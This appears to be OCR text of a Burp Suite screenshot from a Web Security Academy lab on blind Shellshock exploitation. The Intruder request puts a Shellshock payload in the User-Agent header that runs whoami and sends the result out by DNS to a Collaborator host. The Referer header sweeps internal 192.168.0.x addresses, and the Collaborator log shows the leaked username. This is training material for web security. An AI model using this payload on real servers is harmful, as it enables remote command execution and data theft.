 1 × 8 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=2 HTTP/1.1
2 Host: ac011fb91fb37f528098234300830037.web-security-academy.net
3 Cookie: session=KPpoWoKKYVB09TwhYqoYfaxc5OpoETAn
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).d2g3w36drwscrp50gyy9uuy4cvin6c.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: http://192.168.0.§1§:8080
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
? Search...
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
peter-GzmAwm.d2g3w36drwscrp50gyy9uuy4cvin6c.burpcollaborator.net.
The lookup was received from IP address 34.245.82.2 at 2021-thg 8-28 12:37:58 UTC.